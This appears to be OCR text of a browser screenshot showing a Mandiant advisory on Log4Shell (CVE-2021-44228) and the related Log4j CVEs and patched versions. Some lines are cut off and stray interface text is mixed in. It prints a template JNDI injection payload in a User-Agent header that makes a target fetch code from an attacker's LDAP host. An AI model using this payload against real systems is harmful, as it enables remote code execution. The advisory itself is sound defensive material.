 Chrome File Edit View History Bookmarks Profiles Tab Window Help Thu Jan 6 7:51 PM
Like CSCareerQuestions, only Log4Shell Initial Exploitation an
mandiant.com/resources/log4shell-recommendations
As an example, to exploit the vulnerability, an attacker could construct a JDNI insertion and
include it within the User-Agent HTTP Header - targeting an application or web server that
leverages a vulnerable version of Log4j 2 to download a malicious class file or payload.
User-Agent: ${jndi:ldap://<host>:<port>/<path>}
On December 14, 2021, an additional Log4j vulnerability was identified (CVE-2021-45046), based
upon the fact that Log4j version 2.15.0 did not fully mitigate the CVE-2021-44228 vulnerability
with certain non-default configurations, potentially resulting in either remote code execution or
a denial of service attack. This was mitigated as of Log4j version 2.16.0 for Java 8 clients.
On December 18, 2021, another Log4j denial of service condition was identified (CVE-2021-
45105) impacting versions 2.0-alpha1 through 2.16.0. This was mitigated as of Log4j version
2.12.3 for Java 7 clients and version 2.17.0 for Java 8 clients.
On December 22, 2021, Apache released Log4j version 2.3.1 for legacy Java 6 clients, which
provides mitigations for CVE-2021-45105, CVE-2021-45046 and CVE-2021-44228.
December 28, 2021, Apache released Log4j versions 2.3.2 (Java 6 clients), 2.12.4 (Java 7
nts), and 2.17.1 (Java 8 clients), which provides mitigations for CVE-2021-44832. While
egorized as a remote code execution attack, this vulnerability actually requires that an
cker have must have previously established administrative permissions on a target
point, resulting into the ability to modify the log4j.xml file. With this level of access, an
cker could alter the log file to include a malicious configuration via a JDBC Appender, with a
a source referencing an attacker-controlled JNDI URI (resulting in remote code execution).
Es and Impacted Log4j Versions
Practical IoT Hacking
DEEP
WORK